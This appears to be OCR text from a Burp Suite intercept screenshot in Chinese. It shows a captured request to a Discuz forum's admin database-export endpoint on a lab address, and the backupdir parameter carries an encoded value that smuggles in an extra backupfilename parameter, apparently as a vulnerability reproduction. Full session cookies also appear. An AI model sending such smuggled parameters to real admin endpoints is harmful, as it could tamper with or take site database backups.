 截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.121:90 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Refer
Raw 参数 头 Hex
GET /DZ/upload/admin.php?m=db&a=operate&t=export&appid=0&backupdir=xxxx%26backupfilename%3Daaaa HTTP/1.1
Host: 10.0.0.121:90
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.0.121:90/DZ/upload/forum.php?mod=viewthread&tid=1&extra=page%3D1
Cookie: sBQi_2132_auth=b555Wf%2B7RZ%2Fs%2Bkq9D1a%2F1fvlfBqJe7BAW4N3bDDY%2FpZchLQ%2Br7nBswuYwavAK9qwO%2F%2FBCUOquaxO%2FAaXFy3b; sBQi_2132_lastvisit=1695044421;
sBQi_2132_sid=fLfCl4; sBQi_2132_lastact=1695048387%09forum.php%09viewthread; sBQi_2132_ulastactivity=66d5fqxn4YLw59RER%2FTZKv3gaNmnyWWrFTKjDU1ope5LFviZ5Y9B;
sid=b345YgpW19XNQ0DbV%252BhRS6pTyIhc8wWsHjIUnOQ%252FIrUeAeyS%252FEKTz1ayrA; sBQi_2132_visitedfid=2; sBQi_2132_smile=1D1; sBQi_2132_oldtopics=D1D; sBQi_2132_fid2=1695048210
Connection: close